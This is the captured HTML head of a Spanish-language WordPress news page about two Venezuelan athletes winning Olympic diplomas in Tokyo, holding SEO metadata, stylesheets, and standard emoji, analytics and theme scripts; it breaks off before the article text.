

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/
body_size: 53411
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://redradiove.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Atletas venezolanos suman 2 nuevos diplomas en Tokio | Red Radio ®</title>
	<meta name="description" content="Antonio Díaz y Claudymar Garcés ganaron 2 nuevos diplomas para Venezuela, por su destacada actuación en los Juegos Olímpicos de Tokio." />
	<link rel="canonical" href="https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atletas venezolanos suman 2 nuevos diplomas en Tokio | Red Radio ®" />
	<meta property="og:description" content="Antonio Díaz y Claudymar Garcés ganaron 2 nuevos diplomas para Venezuela, por su destacada actuación en los Juegos Olímpicos de Tokio." />
	<meta property="og:url" content="https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/" />
	<meta property="og:site_name" content="Red Radio ®" />
	<meta property="article:publisher" content="https://www.facebook.com/RedRadioVenezuela" />
	<meta property="article:published_time" content="2021-08-06T13:22:14+00:00" />
	<meta property="article:modified_time" content="2021-08-07T02:04:06+00:00" />
	<meta property="og:image" content="https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="José Manuel Blanco Díaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jblancodiaz" />
	<meta name="twitter:site" content="@RedRadioVe" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="José Manuel Blanco Díaz" />
	<meta name="twitter:label2" content="Tiempo estimado de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/","url":"https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/","name":"Atletas venezolanos suman 2 nuevos diplomas en Tokio | Red Radio ®","isPartOf":{"@id":"https://redradiove.com/#website"},"primaryImageOfPage":{"@id":"https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/#primaryimage"},"image":{"@id":"https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/#primaryimage"},"thumbnailUrl":"https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png","datePublished":"2021-08-06T13:22:14+00:00","dateModified":"2021-08-07T02:04:06+00:00","author":{"@id":"https://redradiove.com/#/schema/person/9468b97363aee1d9283a5246226abf67"},"description":"Antonio Díaz y Claudymar Garcés ganaron 2 nuevos diplomas para Venezuela, por su destacada actuación en los Juegos Olímpicos de Tokio.","breadcrumb":{"@id":"https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/#primaryimage","url":"https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png","contentUrl":"https://redradiove.com/wp-content/uploads/2021/08/DOS-DIPLOMAS.png","width":1920,"height":1080,"caption":"Diplomas Tokio"},{"@type":"BreadcrumbList","@id":"https://redradiove.com/atletas-venezolanos-suman-2-nuevos-diplomas-en-tokio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://redradiove.com/"},{"@type":"ListItem","position":2,"name":"Atletas venezolanos suman 2 nuevos diplomas en Tokio"}]},{"@type":"WebSite","@id":"https://redradiove.com/#website","url":"https://redradiove.com/","name":"Red Radio ®","description":"Periodismo Digital","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redradiove.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://redradiove.com/#/schema/person/9468b97363aee1d9283a5246226abf67","name":"José Manuel Blanco Díaz","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://redradiove.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/54ad4f0dca97fea3ec77ceca30527b444df783e7059c420f7ee36d1fbbbb3824?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/54ad4f0dca97fea3ec77ceca30527b444df783e7059c420f7ee36d1fbbbb3824?s=96&d=mm&r=g","caption":"José Manuel Blanco Díaz"},"sameAs":["https://x.com/@jblancodiaz"],"url":"https://redradiove.com/author/jmblancodiaz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Red Radio ® &raquo; Feed" href="https://redradiove.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Red Radio ® &raquo; Feed de los comentarios" href="https://redradiove.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/redradiove.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://redradiove.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://redradiove.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://redradiove.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://redradiove.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CAnton%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRubik%3A300%2C400%2C500%2C600%2C700%7CRoboto+Condensed%3A700%2C400%7CAnton%3A500%2C400%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://redradiove.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://redradiove.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://redradiove.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://redradiove.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://redradiove.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://redradiove.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id&amp;ver=6.8.3" id="wk-analytics-script-js"></script>
<script type="text/javascript" id="wk-analytics-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', { 'anonymize_ip': true });
}
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WR9N22B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["redradiove.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WR9N22B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://redradiove.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redradiove.com/wp-json/wp/v2/posts/146028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redradiove.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://redradiove.com/?p=146028' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redradiove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredradiove.com%2Fatletas-venezolanos-suman-2-nuevos-diplomas-en-tokio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redradiove.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredradiove.com%2Fatletas-venezolanos-suman-2-nuevos-diplomas-en-tokio%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/redradiove.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

